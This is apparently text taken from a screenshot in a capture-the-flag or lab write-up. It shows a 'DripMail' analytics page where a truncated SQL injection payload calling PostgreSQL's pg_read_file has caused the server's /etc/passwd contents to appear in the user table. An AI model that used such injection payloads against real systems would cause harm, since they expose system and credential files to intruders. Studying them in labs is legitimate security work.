 'osman'; SELECT pg_read_file('/etc/p
Current User: bcase
/ DripMail / Analytics
User Overview
Showing metadata for all currently registered users
ID USERNAME E-MAIL HOST HEADER IP ADDRESS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
bcase:x:1000:1000:Bryce Case Jr.,,,:/home/bcase:/bin/bash
postgres:x:102:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
postfix:x:103:111::/var/spool/postfix:/usr/sbin/nologin
dovecot:x:104:113:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
dovenull:x:105:114:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
vmail:x:5000:5000::/home/vmail:/usr/bin/nologin
avahi:x:106:115:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin
ntpsec:x:107:116::/nonexistent:/usr/sbin/nologin
sssd:x:108:117:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
_chrony:x:109:118:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
ebelford:x:1002:1002:Eugene Belford:/home/ebelford:/bin/bash